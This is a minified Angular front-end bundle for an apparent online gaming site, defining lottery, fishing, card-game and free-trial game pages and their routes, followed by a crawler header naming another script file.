e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,C.b,C.a)),e["\u0275did"](1,114688,null,0,O.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Gn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.secondGameList.length>0),n(t,7,0,0===l.secondGameList.length)}),null)}function qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,jn,Tn)),e["\u0275did"](1,245760,null,0,Rn,[M.a,h.a,M.a],null,null)],(function(n,t){n(t,1,0)}),null)}var En=e["\u0275ccf"]("app-lottery",Rn,qn,{},{},[]),Hn=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/fish/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),Wn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]{width:100%;min-height:825px;padding-bottom:10px;background-position:top center;background-repeat:no-repeat;background-color:#307cda}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-top:380px;margin:0 auto;width:1200px;text-align:center;overflow:hidden}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:200px;height:219px;margin:0 50px 20px 0;opacity:.8;cursor:pointer;-webkit-transition:.5s;transition:.5s;-webkit-animation:4s linear infinite fishAnimate;animation:4s linear infinite fishAnimate}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{opacity:1;-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-of-type(5n){margin-right:0}@-webkit-keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}"]],data:{}});function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==("WAITFOR"!==n.context.$implicit.gameCode?n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId}):"javascript:void(0);")&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)}))}function Yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","content"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,An)),e["\u0275did"](3,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,u.AsyncPipe,[e.ChangeDetectorRef])],(function(n,t){var l=t.component;n(t,3,0,e["\u0275unv"](t,3,0,e["\u0275nov"](t,4).transform(l.service.currentGameList)))}),(function(n,t){n(t,0,0,"url("+t.component.bannerImage+")")}))}function Zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,Yn,Wn)),e["\u0275did"](1,114688,null,0,Hn,[M.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Un=e["\u0275ccf"]("app-fishing",Hn,Zn,{},{},[]),Kn=function(){function n(n,t){this.service=n,this.config=t}return n.prototype.ngOnInit=function(){},n}(),Jn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]{background:#021943;overflow:hidden}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]{width:100%;height:1440px;background:url(/pcHGDC/images/dtqp/dtqp_banner.jpg) top center no-repeat}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]{width:940px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:calc(100% - 200px);min-width:1000px;max-width:1200px;min-height:400px;margin:0 auto;padding-top:500px}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;margin-right:27px;width:160px;height:156px;margin-bottom:27px;position:relative}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game_zz[_ngcontent-%COMP%]{width:338px;height:194px;background:url(/pcHGDC/images/dtqp/dtqp_black_bg.png) center center no-repeat;position:absolute;top:-15px;left:-90px;display:none}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:65px;left:25px;width:110px;cursor:pointer;display:none;z-index:8;color:#111}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:100px}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#111;padding-top:20%}.no-select[_ngcontent-%COMP%]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width:1200px){.free-btn[_ngcontent-%COMP%]{margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}@media screen and (min-width:1200px) and (max-width:1440px){.free-btn[_ngcontent-%COMP%]{display:block;margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}"]],data:{}});function Qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],[[2,"not-waitfor",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","bg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","\u5f00\u59cb\u6e38\u620f"],["class","load-game"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt","\u8bd5\u73a9"],["class","load-game free"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.tryGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","game_zz"]],null,null,null,null,null))],null,(function(n,t){var l=t.component;n(t,0,0,"WAITFOR"!==t.context.$implicit.gameCode),n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,2,0,l.config.baseImgUrl+"images/dtqp/dtqp_btn_start.png"),n(t,3,0,l.config.baseImgUrl+"images/dtqp/dtqp_btn_free.png")}))}function Bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","chess-dtqp-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","chess-dtqp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Qn)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,u.AsyncPipe,[e.ChangeDetectorRef])],(function(n,t){var l=t.component;n(t,6,0,e["\u0275unv"](t,6,0,e["\u0275nov"](t,7).transform(l.service.currentGameList)))}),null)}function Xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,Bn,Jn)),e["\u0275did"](1,114688,null,0,Kn,[M.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var nt=e["\u0275ccf"]("app-chess-tx",Kn,Xn,{},{},[]),tt=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/free/banner_free.jpg"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),lt=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{min-width:1200px;height:450px;background-color:#07586b;background-size:auto 100%;background-repeat:no-repeat;background-position:50%}.content-bg[_ngcontent-%COMP%]{background-color:#1b1c1e;padding:30px 0;min-height:400px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;float:left;width:49%;height:280px;background:#111;box-shadow:1px 1px 2px rgba(0,0,0,.2);margin-bottom:20px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:0;left:0;height:4px;background:#9a690a;-webkit-transition:.4s;transition:all .4s;width:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2n){margin-right:2%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:408px;-webkit-transition:.3s;transition:.3s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{position:absolute;font-size:26px;width:30%;right:0;top:20px;margin:0;padding-left:20px;color:#e0aa54;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding:10px 20px;width:43%;height:190px;color:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);-webkit-transform:scale(1.2) skew(-9deg) rotate(-5deg);transform:scale(1.2) skew(-9deg) rotate(-5deg);-webkit-transition:.4s;transition:.4s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:20px;color:#fff;line-height:26px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:16px;color:#e0aa54;line-height:22px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:60px;margin-top:4px;line-height:14px;font-size:13px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover:after{width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover > img[_ngcontent-%COMP%]{-webkit-transform:scale(1.1);transform:scale(1.1)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .remark[_ngcontent-%COMP%]:before{-webkit-transform:scale(1.4) skew(-16deg) rotate(-6deg) translate(20px,20px);transform:scale(1.4) skew(-16deg) rotate(-6deg) translate(20px,20px)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]{width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:calc(100% - 180px)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{width:180px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{width:250px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#ffff;padding-top:15%}.no-select[_ngcontent-%COMP%]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}']],data:{}});function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.tryGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u8fdb\u5165\u6e38\u620f"]))],(function(n,t){n(t,3,0,"primary","large")}),(function(n,t){n(t,1,0,e["\u0275nov"](t,3).nzWave)}))}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,8,"div",[["class","remark"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""])),(n()(),e["\u0275eld"](7,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["",""])),(n()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,et)),e["\u0275did"](12,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,12,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,3,0,t.context.$implicit.menuNameCn),n(t,6,0,t.context.$implicit.menuNameCn);var l=t.context.$implicit.remark.split("##")[0];n(t,8,0,l);var e=t.context.$implicit.remark.split("##")[1];n(t,10,0,e)}))}function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ot)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.currentGameList)}),null)}function ut(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[m.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,C.b,C.a)),e["\u0275did"](1,114688,null,0,O.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","game-bg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,it)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ut)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.currentGameList.length),n(t,7,0,0===l.currentGameList.length)}),null)}function at(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,ct,lt)),e["\u0275did"](1,114688,null,0,tt,[M.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var rt=e["\u0275ccf"]("app-free",tt,at,{},{},[]),gt=l("EdU/"),dt=l("/Yna"),st=l("JRKe"),pt=l("Ed4d"),mt=l("8WaK"),ft=l("QfCi"),Ct=l("CghO"),Ot=l("Sq/J"),ht=l("eDkP"),Mt=l("Fzqc"),Pt=function(){return function(){}}(),bt=l("4c35"),_t=l("qAlS"),xt=l("xouH"),vt=l("KMFx"),wt=l("tNz9"),yt=l("Vs+A"),zt=l("5uwh"),kt=l("uTmk"),It=l("IOtJ"),Rt=l("h5O1"),Tt=l("D3Pk"),Dt=l("SL+W"),Ft=l("8e7N"),Nt=l("bQgi"),Lt=l("6dbk"),St=l("wx2m"),$t=l("J+Fg"),Gt=l("QvIU"),Vt=l("iHsM"),jt=l("XLv6"),qt=l("els3"),Et=l("QQsT"),Ht=l("nH7t"),Wt=l("UjjO"),At=l("hKCq"),Yt=l("dJ6Q"),Zt=l("eNAM"),Ut=l("nBas"),Kt=l("vGXY"),Jt=l("z6Tj"),Qt=l("Hw1A"),Bt=l("kgsp"),Xt=l("kwqV"),nl=l("tZ8a"),tl=l("iO/g"),ll=l("WAj7"),el=l("9UnD"),ol=l("ukEd"),il=l("8Bmj"),ul=l("YMkR"),cl=l("cg/a"),al=l("OsWL"),rl=l("MP3s"),gl=l("EQkA"),dl=l("a/fG"),sl=l("H+n6"),pl=l("X4wW"),ml=l("Kb1l"),fl=l("0x7Z"),Cl=l("ZLNL"),Ol=l("OiR+"),hl=l("HJO+"),Ml=l("FMzt"),Pl=l("Ee7L"),bl=l("ygly"),_l=l("GSSa"),xl=l("kIv3"),vl=l("X5Tt"),wl=l("6Cds"),yl=l("dsq3");l.d(t,"GameModuleNgFactory",(function(){return zl}));var zl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,N,E,gn,bn,In,En,Un,nt,rt,gt.a,gt.b,dt.a,st.a,pt.a,mt.a,ft.a,Ct.a,Ot.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](4608,g.c,g.c,[]),e["\u0275mpd"](4608,K.w,K.w,[]),e["\u0275mpd"](4608,ht.d,ht.d,[ht.k,ht.f,e.ComponentFactoryResolver,ht.i,ht.g,e.Injector,e.NgZone,u.DOCUMENT,Mt.b,[2,u.Location]]),e["\u0275mpd"](5120,ht.l,ht.m,[ht.d]),e["\u0275mpd"](4608,K.e,K.e,[]),e["\u0275mpd"](5120,a.A,a.M,[u.DOCUMENT,[3,a.A]]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,B.t,B.t,[[2,B.y],[2,B.p]]),e["\u0275mpd"](1073742336,Pt,Pt,[]),e["\u0275mpd"](1073742336,g.d,g.d,[]),e["\u0275mpd"](1073742336,W.b,W.b,[]),e["\u0275mpd"](1073742336,a.J,a.J,[]),e["\u0275mpd"](1073742336,H.b,H.b,[]),e["\u0275mpd"](1073742336,r.c,r.c,[]),e["\u0275mpd"](1073742336,K.v,K.v,[]),e["\u0275mpd"](1073742336,K.j,K.j,[]),e["\u0275mpd"](1073742336,f.c,f.c,[]),e["\u0275mpd"](1073742336,Mt.a,Mt.a,[]),e["\u0275mpd"](1073742336,bt.e,bt.e,[]),e["\u0275mpd"](1073742336,_t.g,_t.g,[]),e["\u0275mpd"](1073742336,ht.h,ht.h,[]),e["\u0275mpd"](1073742336,a.k,a.k,[]),e["\u0275mpd"](1073742336,p.c,p.c,[]),e["\u0275mpd"](1073742336,a.y,a.y,[]),e["\u0275mpd"](1073742336,a.x,a.x,[]),e["\u0275mpd"](1073742336,xt.h,xt.h,[]),e["\u0275mpd"](1073742336,vt.b,vt.b,[]),e["\u0275mpd"](1073742336,U.c,U.c,[]),e["\u0275mpd"](1073742336,wt.d,wt.d,[]),e["\u0275mpd"](1073742336,K.s,K.s,[]),e["\u0275mpd"](1073742336,yt.a,yt.a,[]),e["\u0275mpd"](1073742336,zt.a,zt.a,[]),e["\u0275mpd"](1073742336,kt.a,kt.a,[]),e["\u0275mpd"](1073742336,It.a,It.a,[]),e["\u0275mpd"](1073742336,Rt.a,Rt.a,[]),e["\u0275mpd"](1073742336,Tt.b,Tt.b,[]),e["\u0275mpd"](1073742336,Dt.a,Dt.a,[]),e["\u0275mpd"](1073742336,Ft.a,Ft.a,[]),e["\u0275mpd"](1073742336,Nt.d,Nt.d,[]),e["\u0275mpd"](1073742336,Lt.h,Lt.h,[]),e["\u0275mpd"](1073742336,Lt.a,Lt.a,[]),e["\u0275mpd"](1073742336,Lt.e,Lt.e,[]),e["\u0275mpd"](1073742336,St.c,St.c,[]),e["\u0275mpd"](1073742336,$t.d,$t.d,[]),e["\u0275mpd"](1073742336,Gt.f,Gt.f,[]),e["\u0275mpd"](1073742336,Vt.a,Vt.a,[]),e["\u0275mpd"](1073742336,a.t,a.t,[]),e["\u0275mpd"](1073742336,jt.b,jt.b,[]),e["\u0275mpd"](1073742336,qt.c,qt.c,[]),e["\u0275mpd"](1073742336,Et.b,Et.b,[]),e["\u0275mpd"](1073742336,Ht.a,Ht.a,[]),e["\u0275mpd"](1073742336,Wt.b,Wt.b,[]),e["\u0275mpd"](1073742336,At.g,At.g,[]),e["\u0275mpd"](1073742336,At.b,At.b,[]),e["\u0275mpd"](1073742336,Yt.a,Yt.a,[]),e["\u0275mpd"](1073742336,Zt.a,Zt.a,[]),e["\u0275mpd"](1073742336,Ut.c,Ut.c,[]),e["\u0275mpd"](1073742336,Ut.b,Ut.b,[]),e["\u0275mpd"](1073742336,Kt.a,Kt.a,[]),e["\u0275mpd"](1073742336,Jt.b,Jt.b,[]),e["\u0275mpd"](1073742336,Qt.g,Qt.g,[]),e["\u0275mpd"](1073742336,Bt.b,Bt.b,[]),e["\u0275mpd"](1073742336,Xt.e,Xt.e,[]),e["\u0275mpd"](1073742336,Y.b,Y.b,[]),e["\u0275mpd"](1073742336,nl.a,nl.a,[]),e["\u0275mpd"](1073742336,tl.a,tl.a,[]),e["\u0275mpd"](1073742336,Q.h,Q.h,[]),e["\u0275mpd"](1073742336,Q.f,Q.f,[]),e["\u0275mpd"](1073742336,a.z,a.z,[]),e["\u0275mpd"](1073742336,ll.g,ll.g,[]),e["\u0275mpd"](1073742336,ll.d,ll.d,[]),e["\u0275mpd"](1073742336,ll.e,ll.e,[]),e["\u0275mpd"](1073742336,el.g,el.g,[]),e["\u0275mpd"](1073742336,el.e,el.e,[]),e["\u0275mpd"](1073742336,ol.a,ol.a,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,ul.b,ul.b,[]),e["\u0275mpd"](1073742336,cl.b,cl.b,[]),e["\u0275mpd"](1073742336,al.b,al.b,[]),e["\u0275mpd"](1073742336,rl.a,rl.a,[]),e["\u0275mpd"](1073742336,gl.a,gl.a,[]),e["\u0275mpd"](1073742336,dl.a,dl.a,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,ml.c,ml.c,[]),e["\u0275mpd"](1073742336,fl.b,fl.b,[]),e["\u0275mpd"](1073742336,Cl.b,Cl.b,[]),e["\u0275mpd"](1073742336,Ol.f,Ol.f,[]),e["\u0275mpd"](1073742336,hl.a,hl.a,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,a.E,a.E,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,bl.a,bl.a,[]),e["\u0275mpd"](1073742336,_l.a,_l.a,[]),e["\u0275mpd"](1073742336,a.p,a.p,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,vl.d,vl.d,[]),e["\u0275mpd"](1073742336,wl.a,wl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,B.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:b},{path:"live",component:L},{path:"electronic",component:J},{path:"TYDJ",component:dn},{path:"esports",component:_n},{path:"lottery",component:Rn},{path:"fish",component:Hn},{path:"dtqp",component:Kn},{path:"free",component:tt}]]}),[]),e["\u0275mpd"](256,Q.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,el.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://yh29677.com/5.b40377a326c819ccf90a.js
body_size: 13900
content:
